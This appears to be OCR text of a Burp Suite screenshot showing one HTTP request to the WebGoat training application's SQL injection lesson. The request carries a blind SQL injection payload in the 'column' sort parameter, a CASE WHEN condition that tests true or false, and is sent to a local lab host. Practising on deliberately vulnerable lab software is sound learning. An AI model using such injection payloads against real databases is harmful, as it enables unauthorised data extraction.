 Send
Cancel
< >
Request
Pretty Raw ₩n Actions
1 GET /WebGoat/SqlInjection/servers?column=
(case+when+length('test')%3d4+then+id+else+hostname+end) HTTP/1.1
2 Host: 192.168.35.154:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.35.154:8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=AA54CD0A79A144C0AE0F091416669775
11